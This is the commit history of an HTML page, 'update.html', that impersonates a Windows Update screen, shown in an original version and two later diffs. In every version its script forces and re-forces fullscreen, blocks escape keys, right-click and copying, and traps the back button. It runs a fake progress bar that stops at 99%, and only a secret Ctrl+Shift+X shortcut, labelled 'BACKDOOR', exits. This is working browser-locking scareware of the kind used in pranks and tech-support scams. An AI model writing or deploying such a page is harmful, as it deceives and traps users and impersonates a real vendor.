
==== update.html @ 3d7c52e5 "Add HTML structure for Windows Update page This file contains the HTML structure and styling for a W" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Windows Update</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body {
    height: 100%; width: 100%;
    overflow: hidden;
    position: fixed; top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: white;
    cursor: wait;
    user-select: none;
    -webkit-user-select: none;
    z-index: 999999;
  }

  #cover {
    position: fixed; top: 0; left: 0;
    width: 100vw; height: 100vh;
    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
    z-index: 999999999;
    display: flex; justify-content: center; align-items: center;
  }

  .container { text-align: center; max-width: 600px; padding: 40px; }

  .logo {
    width: 80px; height: 80px;
    margin: 0 auto 30px auto;
    background: rgba(255,255,255,0.15);
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-size: 48px;
    animation: pulse 2s infinite;
  }

  @keyframes pulse {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.05); opacity: 0.8; }
  }

  h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; }
  .sub { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }

  .bar {
    width: 100%; max-width: 480px; height: 14px;
    background: rgba(255,255,255,0.2);
    border-radius: 12px; margin: 0 auto; overflow: hidden;
  }

  .fill {
    height: 100%; width: 3%;
    background: linear-gradient(90deg, #4db8ff, #7ac4ff);
    transition: width 0.5s ease;
    position: relative;
  }

  .fill::after {
    content: '';
    position: absolute; top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
    animation: shimmer 2s infinite;
  }

  @keyframes shimmer {
    0% { transform: translateX(-100%); }
    100% { transform: translateX(100%); }
  }

  .pct { font-size: 14px; margin-top: 12px; font-family: monospace; }
  .info { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }

  .dots { margin-top: 30px; display: flex; gap: 8px; justify-content: center; }

  .dot {
    width: 10px; height: 10px;
    background: rgba(255,255,255,0.4);
    border-radius: 50%;
    animation: dotPulse 1.5s infinite ease-in-out;
  }
  .dot:nth-child(2) { animation-delay: 0.2s; }
  .dot:nth-child(3) { animation-delay: 0.4s; }

  @keyframes dotPulse {
    0%, 80%, 100% { transform: scale(0.6); opacity: 0.3; }
    40% { transform: scale(1); opacity: 1; }
  }

  .msg {
    margin-top: 25px;
    font-size: 13px;
    color: rgba(255,255,255,0.35);
    animation: fadeInOut 4s infinite;
  }

  @keyframes fadeInOut {
    0%, 100% { opacity: 0.35; }
    50% { opacity: 0.7; }
  }
</style>
</head>
<body>

<div id="cover">
  <div class="container">
    <div class="logo">⚙️</div>
    <h1>Installing updates</h1>
    <p class="sub">Please wait a moment</p>
    <div class="bar"><div class="fill" id="fill"></div></div>
    <div class="pct" id="pctLabel">3%</div>
    <div class="dots">
      <span class="dot"></span>
      <span class="dot"></span>
      <span class="dot"></span>
    </div>
    <p class="info">
      Your device may restart several times.<br>
      <strong>Do not turn off your device.</strong>
    </p>
    <p class="msg" id="msgLabel">⏳ Checking for updates...</p>
  </div>
</div>

<script>
// ===== FULLSCREEN =====
(function() {
  var el = document.documentElement;
  if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
  else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
  else if (el.msRequestFullscreen) el.msRequestFullscreen();
  else if (el.mozRequestFullScreen) el.mozRequestFullScreen();
})();

// ===== BLOCK KEYS =====
document.addEventListener('keydown', function(e) {
  if ([27, 122, 116, 123, 18, 9, 91, 92, 93].includes(e.keyCode) ||
      ['Escape', 'F11', 'F5', 'F12', 'ContextMenu'].includes(e.key)) {
    e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation(); return false;
  }
  if (e.ctrlKey && ['w', 'q', 'r', 't', 'n', 's', 'u'].includes(e.key.toLowerCase())) { e.preventDefault(); return false; }
  if (e.altKey && ['F4', 'Tab'].includes(e.key)) { e.preventDefault(); return false; }
});

document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
document.addEventListener('selectstart', function(e) { e.preventDefault(); return false; });
document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });

history.pushState(null, null, location.href);
window.addEventListener('popstate', function() { history.pushState(null, null, location.href); });

window.addEventListener('beforeunload', function(e) {
  e.preventDefault();
  e.returnValue = 'Windows Update in progress. Please wait.';
});

document.addEventListener('visibilitychange', function() {
  if (document.hidden) {
    setTimeout(function() { window.focus(); }, 1);
  }
});

window.addEventListener('blur', function() {
  setTimeout(function() { window.focus(); }, 10);
});

// Ensure fullscreen
document.addEventListener('fullscreenchange', function() {
  if (!document.fullscreenElement) {
    var el = document.documentElement;
    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
  }
});

document.addEventListener('webkitfullscreenchange', function() {
  if (!document.webkitFullscreenElement) {
    var el = document.documentElement;
    if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
  }
});

setInterval(function() {
  if (!document.fullscreenElement && !document.webkitFullscreenElement) {
    var el = document.documentElement;
    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
    else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
  }
}, 500);

// ===== PROGRESS =====
var pct = 3, phase = 0;
var msgs = [
  '⏳ Checking for updates...', '📦 Downloading update 1 of 3...',
  '⚙️ Applying updates...', '🔄 Configuring system settings...',
  '📦 Downloading update 2 of 3...', '🔧 Installing component updates...',
  '📦 Downloading update 3 of 3...', '⚙️ Finalizing installation...',
  '🔄 Preparing for restart...', '⏳ Please wait...'
];

function startProgress() {
  phase++;
  if (phase < 10) pct = 3 + (phase * 1.5);
  else if (phase < 25) pct = 16 + ((phase - 10) * 1.2);
  else if (phase < 45) pct = 34 + ((phase - 25) * 1.0);
  else if (phase < 65) pct = 54 + ((phase - 45) * 0.8);
  else if (phase < 90) pct = 70 + ((phase - 65) * 0.6);
  else pct = 99;
  if (pct > 99) pct = 99;

  document.getElementById('fill').style.width = pct + '%';
  document.getElementById('pctLabel').textContent = Math.floor(pct) + '%';

  var idx = Math.min(Math.floor(phase / 8), msgs.length - 1);
  document.getElementById('msgLabel').textContent = msgs[idx];

  var delay = 1000;
  if (phase > 20) delay = 1500;
  if (phase > 40) delay = 2500;
  if (phase > 60) delay = 3500;

  setTimeout(startProgress, delay);
}

startProgress();

// ===== BACKDOOR =====
document.addEventListener('keydown', function(e) {
  if (e.ctrlKey && e.shiftKey && e.key === 'X') {
    if (document.exitFullscreen) document.exitFullscreen();
    else if (document.webkitExitFullscreen) document.webkitExitFullscreen();
    window.location.href = 'about:blank';
  }
});
</script>
</body>
</html>

==== commit e4c199f3: "Refactor HTML structure and styles for update page" ====
--- a/update.html
+++ b/update.html
@@ -1,242 +1,54 @@
-<!DOCTYPE html>
-<html lang="en">
+ <!DOCTYPE html>
+<html>
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
 <title>Windows Update</title>
 <style>
-  * { margin: 0; padding: 0; box-sizing: border-box; }
-
-  html, body {
-    height: 100%; width: 100%;
-    overflow: hidden;
-    position: fixed; top: 0; left: 0; right: 0; bottom: 0;
-    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
-    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-    color: white;
-    cursor: wait;
-    user-select: none;
-    -webkit-user-select: none;
-    z-index: 999999;
-  }
-
-  #cover {
-    position: fixed; top: 0; left: 0;
-    width: 100vw; height: 100vh;
-    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
-    z-index: 999999999;
-    display: flex; justify-content: center; align-items: center;
-  }
-
-  .container { text-align: center; max-width: 600px; padding: 40px; }
-
-  .logo {
-    width: 80px; height: 80px;
-    margin: 0 auto 30px auto;
-    background: rgba(255,255,255,0.15);
-    border-radius: 50%;
-    display: flex; align-items: center; justify-content: center;
-    font-size: 48px;
-    animation: pulse 2s infinite;
-  }
-
-  @keyframes pulse {
-    0%, 100% { transform: scale(1); opacity: 1; }
-    50% { transform: scale(1.05); opacity: 0.8; }
-  }
-
-  h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; }
-  .sub { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }
-
-  .bar {
-    width: 100%; max-width: 480px; height: 14px;
-    background: rgba(255,255,255,0.2);
-    border-radius: 12px; margin: 0 auto; overflow: hidden;
-  }
-
-  .fill {
-    height: 100%; width: 3%;
-    background: linear-gradient(90deg, #4db8ff, #7ac4ff);
-    transition: width 0.5s ease;
-    position: relative;
-  }
-
-  .fill::after {
-    content: '';
-    position: absolute; top: 0; left: 0; right: 0; bottom: 0;
-    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
-    animation: shimmer 2s infinite;
-  }
-
-  @keyframes shimmer {
-    0% { transform: translateX(-100%); }
-    100% { transform: translateX(100%); }
-  }
-
-  .pct { font-size: 14px; margin-top: 12px; font-family: monospace; }
-  .info { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }
-
-  .dots { margin-top: 30px; display: flex; gap: 8px; justify-content: center; }
-
-  .dot {
-    width: 10px; height: 10px;
-    background: rgba(255,255,255,0.4);
-    border-radius: 50%;
-    animation: dotPulse 1.5s infinite ease-in-out;
-  }
-  .dot:nth-child(2) { animation-delay: 0.2s; }
-  .dot:nth-child(3) { animation-delay: 0.4s; }
-
-  @keyframes dotPulse {
-    0%, 80%, 100% { transform: scale(0.6); opacity: 0.3; }
-    40% { transform: scale(1); opacity: 1; }
-  }
-
-  .msg {
-    margin-top: 25px;
-    font-size: 13px;
-    color: rgba(255,255,255,0.35);
-    animation: fadeInOut 4s infinite;
-  }
-
-  @keyframes fadeInOut {
-    0%, 100% { opacity: 0.35; }
-    50% { opacity: 0.7; }
-  }
+  *{margin:0;padding:0}
+  html,body{height:100%;width:100%;overflow:hidden;position:fixed;top:0;left:0;background:linear-gradient(135deg,#005a9e,#003f6b);color:#fff;font-family:'Segoe UI',sans-serif;cursor:wait;user-select:none}
+  .c{text-align:center;padding:20vh 20px}
+  .l{font-size:48px;margin-bottom:30px;animation:pulse 2s infinite}
+  @keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.05);opacity:.8}}
+  h1{font-size:36px;font-weight:300;margin-bottom:10px}
+  .s{font-size:16px;opacity:.7;margin-bottom:40px}
+  .b{width:80%;max-width:480px;height:14px;background:rgba(255,255,255,.2);border-radius:12px;margin:0 auto;overflow:hidden}
+  .f{height:100%;width:3%;background:#4db8ff;transition:width .5s}
+  .p{margin-top:10px;font-family:monospace;font-size:14px}
+  .i{margin-top:50px;font-size:13px;opacity:.5;line-height:1.6}
+  .d{margin-top:30px}
+  .d span{display:inline-block;width:10px;height:10px;background:rgba(255,255,255,.4);border-radius:50%;margin:0 3px;animation:dp 1.5s infinite}
+  .d span:nth-child(2){animation-delay:.2s}
+  .d span:nth-child(3){animation-delay:.4s}
+  @keyframes dp{0%,80%,100%{transform:scale(.6);opacity:.3}40%{transform:scale(1);opacity:1}}
+  .m{margin-top:20px;font-size:13px;opacity:.35;animation:fio 4s infinite}
+  @keyframes fio{0%,100%{opacity:.35}50%{opacity:.7}}
 </style>
 </head>
 <body>
-
-<div id="cover">
-  <div class="container">
-    <div class="logo">⚙️</div>
-    <h1>Installing updates</h1>
-    <p class="sub">Please wait a moment</p>
-    <div class="bar"><div class="fill" id="fill"></div></div>
-    <div class="pct" id="pctLabel">3%</div>
-    <div class="dots">
-      <span class="dot"></span>
-      <span class="dot"></span>
-      <span class="dot"></span>
-    </div>
-    <p class="info">
-      Your device may restart several times.<br>
-      <strong>Do not turn off your device.</strong>
-    </p>
-    <p class="msg" id="msgLabel">⏳ Checking for updates...</p>
-  </div>
+<div class="c">
+  <div class="l">⚙️</div>
+  <h1>Installing updates</h1>
+  <p class="s">Please wait a moment</p>
+  <div class="b"><div class="f" id="f"></div></div>
+  <p class="p" id="p">3%</p>
+  <div class="d"><span></span><span></span><span></span></div>
+  <p class="i">Your device may restart several times.<br><strong>Do not turn off your device.</strong></p>
+  <p class="m" id="m">⏳ Checking for updates...</p>
 </div>
-
 <script>
-// ===== FULLSCREEN =====
-(function() {
-  var el = document.documentElement;
-  if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-  else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-  else if (el.msRequestFullscreen) el.msRequestFullscreen();
-  else if (el.mozRequestFullScreen) el.mozRequestFullScreen();
-})();
-
-// ===== BLOCK KEYS =====
-document.addEventListener('keydown', function(e) {
-  if ([27, 122, 116, 123, 18, 9, 91, 92, 93].includes(e.keyCode) ||
-      ['Escape', 'F11', 'F5', 'F12', 'ContextMenu'].includes(e.key)) {
-    e.preventDefault(); e.stopPropagation(); e.stopImmediatePropagation(); return false;
-  }
-  if (e.ctrlKey && ['w', 'q', 'r', 't', 'n', 's', 'u'].includes(e.key.toLowerCase())) { e.preventDefault(); return false; }
-  if (e.altKey && ['F4', 'Tab'].includes(e.key)) { e.preventDefault(); return false; }
-});
-
-document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
-document.addEventListener('selectstart', function(e) { e.preventDefault(); return false; });
-document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
-document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
-
-history.pushState(null, null, location.href);
-window.addEventListener('popstate', function() { history.pushState(null, null, location.href); });
-
-window.addEventListener('beforeunload', function(e) {
-  e.preventDefault();
-  e.returnValue = 'Windows Update in progress. Please wait.';
-});
-
-document.addEventListener('visibilitychange', function() {
-  if (document.hidden) {
-    setTimeout(function() { window.focus(); }, 1);
-  }
-});
-
-window.addEventListener('blur', function() {
-  setTimeout(function() { window.focus(); }, 10);
-});
-
-// Ensure fullscreen
-document.addEventListener('fullscreenchange', function() {
-  if (!document.fullscreenElement) {
-    var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-  }
-});
-
-document.addEventListener('webkitfullscreenchange', function() {
-  if (!document.webkitFullscreenElement) {
-    var el = document.documentElement;
-    if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-  }
-});
-
-setInterval(function() {
-  if (!document.fullscreenElement && !document.webkitFullscreenElement) {
-    var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-    else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-  }
-}, 500);
-
-// ===== PROGRESS =====
-var pct = 3, phase = 0;
-var msgs = [
-  '⏳ Checking for updates...', '📦 Downloading update 1 of 3...',
-  '⚙️ Applying updates...', '🔄 Configuring system settings...',
-  '📦 Downloading update 2 of 3...', '🔧 Installing component updates...',
-  '📦 Downloading update 3 of 3...', '⚙️ Finalizing installation...',
-  '🔄 Preparing for restart...', '⏳ Please wait...'
-];
-
-function startProgress() {
-  phase++;
-  if (phase < 10) pct = 3 + (phase * 1.5);
-  else if (phase < 25) pct = 16 + ((phase - 10) * 1.2);
-  else if (phase < 45) pct = 34 + ((phase - 25) * 1.0);
-  else if (phase < 65) pct = 54 + ((phase - 45) * 0.8);
-  else if (phase < 90) pct = 70 + ((phase - 65) * 0.6);
-  else pct = 99;
-  if (pct > 99) pct = 99;
-
-  document.getElementById('fill').style.width = pct + '%';
-  document.getElementById('pctLabel').textContent = Math.floor(pct) + '%';
-
-  var idx = Math.min(Math.floor(phase / 8), msgs.length - 1);
-  document.getElementById('msgLabel').textContent = msgs[idx];
-
-  var delay = 1000;
-  if (phase > 20) delay = 1500;
-  if (phase > 40) delay = 2500;
-  if (phase > 60) delay = 3500;
-
-  setTimeout(startProgress, delay);
-}
-
-startProgress();
-
-// ===== BACKDOOR =====
-document.addEventListener('keydown', function(e) {
-  if (e.ctrlKey && e.shiftKey && e.key === 'X') {
-    if (document.exitFullscreen) document.exitFullscreen();
-    else if (document.webkitExitFullscreen) document.webkitExitFullscreen();
-    window.location.href = 'about:blank';
-  }
-});
+(function(){var e=document.documentElement;if(e.requestFullscreen)e.requestFullscreen({navigationUI:'hide'}).catch(()=>{});else if(e.webkitRequestFullscreen)e.webkitRequestFullscreen();else if(e.msRequestFullscreen)e.msRequestFullscreen()})();
+document.addEventListener('keydown',function(e){if([27,122,116,123,18,9,91,92,93].includes(e.keyCode)||['Escape','F11','F5','F12','ContextMenu'].includes(e.key)){e.preventDefault();return false}if(e.ctrlKey&&['w','q','r','t','n','s','u'].includes(e.key.toLowerCase())){e.preventDefault();return false}if(e.altKey&&['F4','Tab'].includes(e.key)){e.preventDefault();return false}});
+document.addEventListener('contextmenu',function(e){e.preventDefault()});
+history.pushState(null,null,location.href);
+window.addEventListener('popstate',function(){history.pushState(null,null,location.href)});
+window.addEventListener('beforeunload',function(e){e.preventDefault();e.returnValue=''});
+document.addEventListener('visibilitychange',function(){if(document.hidden){setTimeout(function(){window.focus()},1)}});
+window.addEventListener('blur',function(){setTimeout(function(){window.focus()},10)});
+setInterval(function(){if(!document.fullscreenElement){var e=document.documentElement;if(e.requestFullscreen)e.requestFullscreen({navigationUI:'hide'}).catch(()=>{});else if(e.webkitRequestFullscreen)e.webkitRequestFullscreen()}},500);
+var p=3,ph=0,msgs=['⏳ Checking for updates...','📦 Downloading update 1 of 3...','⚙️ Applying updates...','🔄 Configuring system settings...','📦 Downloading update 2 of 3...','🔧 Installing component updates...','📦 Downloading update 3 of 3...','⚙️ Finalizing installation...','🔄 Preparing for restart...','⏳ Please wait...'];
+function prog(){ph++;if(ph<10)p=3+ph*1.5;else if(ph<25)p=16+(ph-10)*1.2;else if(ph<45)p=34+(ph-25)*1;else if(ph<65)p=54+(ph-45)*0.8;else p=99;if(p>99)p=99;document.getElementById('f').style.width=p+'%';document.getElementById('p').textContent=Math.floor(p)+'%';document.getElementById('m').textContent=msgs[Math.min(Math.floor(ph/8),msgs.length-1)];setTimeout(prog,ph>40?2500:1000)}prog();
+document.addEventListener('keydown',function(e){if(e.ctrlKey&&e.shiftKey&&e.key==='X'){if(document.exitFullscreen)document.exitFullscreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();window.location.href='about:blank'}});
 </script>
 </body>
 </html>

==== commit 825f67ac: "Simplify update messages in update.html" ====
--- a/update.html
+++ b/update.html
@@ -43,10 +43,8 @@
 history.pushState(null,null,location.href);
 window.addEventListener('popstate',function(){history.pushState(null,null,location.href)});
 window.addEventListener('beforeunload',function(e){e.preventDefault();e.returnValue=''});
-document.addEventListener('visibilitychange',function(){if(document.hidden){setTimeout(function(){window.focus()},1)}});
-window.addEventListener('blur',function(){setTimeout(function(){window.focus()},10)});
 setInterval(function(){if(!document.fullscreenElement){var e=document.documentElement;if(e.requestFullscreen)e.requestFullscreen({navigationUI:'hide'}).catch(()=>{});else if(e.webkitRequestFullscreen)e.webkitRequestFullscreen()}},500);
-var p=3,ph=0,msgs=['⏳ Checking for updates...','📦 Downloading update 1 of 3...','⚙️ Applying updates...','🔄 Configuring system settings...','📦 Downloading update 2 of 3...','🔧 Installing component updates...','📦 Downloading update 3 of 3...','⚙️ Finalizing installation...','🔄 Preparing for restart...','⏳ Please wait...'];
+var p=3,ph=0,msgs=['⏳ Checking...','📦 Downloading 1/3...','⚙️ Applying...','🔄 Configuring...','📦 Downloading 2/3...','🔧 Installing...','📦 Downloading 3/3...','⚙️ Finalizing...','🔄 Preparing restart...','⏳ Please wait...'];
 function prog(){ph++;if(ph<10)p=3+ph*1.5;else if(ph<25)p=16+(ph-10)*1.2;else if(ph<45)p=34+(ph-25)*1;else if(ph<65)p=54+(ph-45)*0.8;else p=99;if(p>99)p=99;document.getElementById('f').style.width=p+'%';document.getElementById('p').textContent=Math.floor(p)+'%';document.getElementById('m').textContent=msgs[Math.min(Math.floor(ph/8),msgs.length-1)];setTimeout(prog,ph>40?2500:1000)}prog();
 document.addEventListener('keydown',function(e){if(e.ctrlKey&&e.shiftKey&&e.key==='X'){if(document.exitFullscreen)document.exitFullscreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();window.location.href='about:blank'}});
 </script>
